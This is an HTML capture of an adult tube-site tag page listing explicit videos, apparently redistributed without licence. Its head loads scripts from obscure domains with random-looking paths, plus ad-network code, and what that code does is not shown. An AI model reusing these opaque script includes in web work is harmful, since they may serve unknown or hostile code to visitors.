

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porntn.cam/tag/dakota-tyler/
body_size: 15204
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://porntn.cam/wp-content/uploads/2024/12/Logo-Fav.png">
<!-- Meta social networks -->
<!-- Temp Style -->
<style>
#page {
max-width: 1300px;
margin: 10px auto;
background: rgba(0,0,0,0.85);
box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
</style>
<style>
.post-thumbnail {
aspect-ratio: 16/9;
}
.post-thumbnail video,
.post-thumbnail img {
object-fit: cover;
}
.video-debounce-bar {
background: #F20808!important;
}
#site-navigation {
background: #222222;
}
.site-title a {
font-family: Anonymous Pro;
font-size: 36px;
}
.site-branding .logo img {
max-width: 200px;
max-height: 120px;
margin-top: 0px;
margin-left: 0px;
}
a,
.site-title a i,
.thumb-block:hover .rating-bar i,
.categories-list .thumb-block:hover .entry-header .cat-title:before,
.required,
.like #more:hover i,
.dislike #less:hover i,
.top-bar i:hover,
.main-navigation .menu-item-has-children > a:after,
.menu-toggle i,
.main-navigation.toggled li:hover > a,
.main-navigation.toggled li.focus > a,
.main-navigation.toggled li.current_page_item > a,
.main-navigation.toggled li.current-menu-item > a,
#filters .filters-select:after,
.morelink i,
.top-bar .membership a i,
.thumb-block:hover .photos-count i {
color: #F20808;
}
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.label,
.pagination ul li a.current,
.pagination ul li a:hover,
body #filters .label.secondary.active,
.label.secondary:hover,
.main-navigation li:hover > a,
.main-navigation li.focus > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-item > a,
.widget_categories ul li a:hover,
.comment-reply-link,
a.tag-cloud-link:hover,
.template-actors li a:hover {
border-color: #F20808!important;
background-color: #F20808!important;
}
.rating-bar-meter,
.vjs-play-progress,
#filters .filters-options span:hover,
.bx-wrapper .bx-controls-direction a,
.top-bar .social-share a:hover,
.thumb-block:hover span.hd-video,
.featured-carousel .slide a:hover span.hd-video,
.appContainer .ctaButton {
background-color: #F20808!important;
}
#video-tabs button.tab-link.active,
.title-block,
.widget-title,
.page-title,
.page .entry-title,
.comments-title,
.comment-reply-title,
.morelink:hover {
border-color: #F20808!important;
}
/* Small desktops ----------- */
@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
#main .thumb-block {
width: 25%!important;
}
}
/* Desktops and laptops ----------- */
@media only screen  and (min-width : 84.001em) {
#main .thumb-block {
width: 25%!important;
}
}
</style>
<!-- Google Analytics -->
<!-- Meta Verification -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Dakota Tyler | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://porntn.cam/tag/dakota-tyler/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dakota Tyler | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta property="og:url" content="https://porntn.cam/tag/dakota-tyler/" />
<meta property="og:site_name" content="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dakota Tyler | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta name="twitter:label1" content="Videos" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://porntn.cam/#person","name":"PORNTN","image":{"@type":"ImageObject","@id":"https://porntn.cam/#logo","url":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","contentUrl":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","caption":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","inLanguage":"en-US","width":"250","height":"66"}},{"@type":"WebSite","@id":"https://porntn.cam/#website","url":"https://porntn.cam","name":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","alternateName":"PORNTN.CAM","publisher":{"@id":"https://porntn.cam/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://porntn.cam/tag/dakota-tyler/#webpage","url":"https://porntn.cam/tag/dakota-tyler/","name":"Dakota Tyler | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","isPartOf":{"@id":"https://porntn.cam/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM &raquo; Feed" href="https://porntn.cam/feed/" />
<link rel="alternate" type="application/rss+xml" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM &raquo; Dakota Tyler Tag Feed" href="https://porntn.cam/tag/dakota-tyler/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wpst-font-awesome-css' href='https://porntn.cam/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpst-style-css' href='https://porntn.cam/wp-content/themes/retrotube/style.css?ver=1.12.0.1766075668' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://porntn.cam/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//porntn.cam/wp-content/cache/wpfc-minified/eh3ura5o/ow1h.css" media="all"/>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script src='//porntn.cam/wp-content/cache/wpfc-minified/ko0yjciv/ow07.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://porntn.cam/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://porntn.cam/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MKBFGJTR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["porntn.cam"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKBFGJTR");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://porntn.cam/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porntn.cam/wp-json/wp/v2/tags/1728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porntn.cam/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://udzpel.com/pw/waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2MCwid2lkIjo2MDM0MDEsInNyYyI6Mn0=eyJ.js"></script>
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://puabvo.com/code/native.js?h=waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/p.js" data-ts-spot="9a5bc5b336764d35a23bc162b09541c6" data-ts-extid="{extid}" async defer></script>
<center>
<a href="https://pornmz.cam/">Pornmz</a> -
<a href="https://fikfap.mobi/category/fikfap/">Fikfap</a> -
<a href="https://pornez.cam/">Pornez</a> -
<a href="https://porntn.net/">Porntn</a> -
<a href="https://porntnasmr.com/">Porntnasmr</a> -
<a href="https://dirtyship.cam/">Dirtyship</a>
</center>	<style>img#wpstats{display:none}</style>
<link rel="icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-270x270.png" />
</head>
<body
class="archive tag tag-dakota-tyler tag-1728 wp-embed-responsive wp-theme-retrotube tag -id-1728 hfeed">
<div id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="site-branding row">
<div class="logo">
<a href="https://porntn.cam/" rel="home" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"><img src="
https://porntn.cam/wp-content/uploads/2024/12/Logo-1.png					" alt="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"></a>
</div>
<div class="header-search ">
<form method="get" id="searchform" action="https://porntn.cam/">        
<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
</form>
</div>								</div><!-- .site-branding -->
<nav id="site-navigation" class="main-navigation
" role="navigation">
<div id="head-mobile"></div>
<div class="button-nav"></div>
<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://porntn.cam/categories/">Categories</a></li>
<li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://porntn.cam/tags/">Tags</a></li>
<li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://porntn.cam/actors/">Actors</a></li>
<li id="menu-item-25759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25759"><a href="https://new-porn-ads.com/">Brazzers</a></li>
<li id="menu-item-25768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25768"><a href="https://fuqq.cam/">Fuq</a></li>
<li id="menu-item-25761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25761"><a href="https://tikslove.com/">TikTok Porn</a></li>
<li id="menu-item-25762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25762"><a href="https://okxxx.cam/">okxxx</a></li>
<li id="menu-item-25764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25764"><a href="https://4xvideo.com/">4xVideo</a></li>
<li id="menu-item-87356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87356"><a href="https://new-porn-ads.com/">Brazzers Ads</a></li>
<li id="menu-item-87357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87357"><a href="https://pornbzz.com/">Pornbzz</a></li>
<li id="menu-item-87358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87358"><a href="https://pornmz.cam/">Pornmz</a></li>
<li id="menu-item-87359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87359"><a href="https://asmrnude.com/">Asmr Nude</a></li>
</ul>		</nav><!-- #site-navigation -->
<div class="clear"></div>
</header><!-- #masthead -->
<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://porntn.cam">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Tag: Dakota Tyler</span></div></div></div>
<div id="content" class="site-content row">
<div id="primary" class="content-area with-sidebar-right">
<main id="main" class="site-main with-sidebar-right" role="main">
<header class="page-header">
<h1 class="widget-title"><i class="fa fa-tag"></i>Tag: <span>Dakota Tyler</span></h1>					<div id="filters">        
<div class="filters-select">
Latest videos						<div class="filters-options">
<span><a class="" href="/tag/dakota-tyler/?filter=latest">Latest videos</a></span>
<span><a class="" href="/tag/dakota-tyler/?filter=most-viewed">Most viewed videos</a></span>											<span><a class="" href="/tag/dakota-tyler/?filter=longest">Longest videos</a></span>			
<span><a class="" href="/tag/dakota-tyler/?filter=popular">Popular videos</a></span>			
<span><a class="" href="/tag/dakota-tyler/?filter=random">Random videos</a></span>	
</div>
</div>
</div>
</header><!-- .page-header -->
<div class="videos-list">
<article data-video-id="video_1" data-main-thumb="https://porntn.cam/wp-content/uploads/2022/12/GymnastyXXX-Tutor-3some-Pristine-Edge-Dakota-Tyler-Scott-Nails.jpg" class="loop-video thumb-block video-preview-item post-89075 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers tag-dakota-tyler tag-pristine-edge tag-scott-nails actors-dakota-tyler actors-pristine-edge actors-scott-nails" data-post-id="89075">
<a href="https://porntn.cam/gymnastyxxx-tutor-3some-pristine-edge-dakota-tyler-scott-nails-full-video/" title="GymnastyXXX Tutor 3some Pristine Edge Dakota Tyler Scott Nails full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2022/12/GymnastyXXX-Tutor-3some-Pristine-Edge-Dakota-Tyler-Scott-Nails.jpg" alt="GymnastyXXX Tutor 3some Pristine Edge Dakota Tyler Scott Nails full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 367</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>GymnastyXXX Tutor 3some Pristine Edge Dakota Tyler Scott Nails full video</span>
</header>
</a>
</article>
</div>
</main><!-- #main -->
</div><!-- #primary -->
<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
<div class="happy-sidebar">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<section id="widget_videos_block-8" class="widget widget_videos_block">				<a class="more-videos label" href="https://porntn.cam/?filter=latest														&amp;cat=8451"><i class="fa fa-plus"></i> <span>More videos</span></a>
<div class="videos-list">
<article data-video-id="video_2" data-main-thumb="https://porntn.cam/wp-content/uploads/2026/01/EvilAngel-Anna-De-Ville-–-Nympho-Wars.jpg" class="loop-video thumb-block video-preview-item post-102947 post type-post status-publish format-standard has-post-thumbnail hentry category-2025-brazzers-videos category-brazzera category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-chatting category-brazzers-hd-video category-brazzers-webcam-videos category-brazzers-xxx category-step-mom" data-post-id="102947">
<a href="https://porntn.cam/evilangel-anna-de-ville-nympho-wars/" title="[EvilAngel] Anna De Ville – Nympho Wars">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2026/01/EvilAngel-Anna-De-Ville-–-Nympho-Wars.jpg" alt="[EvilAngel] Anna De Ville – Nympho Wars"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3</span>			<span class="duration"><i class="fa fa-clock-o"></i>34:48</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[EvilAngel] Anna De Ville – Nympho Wars</span>
</header>
</a>
</article>
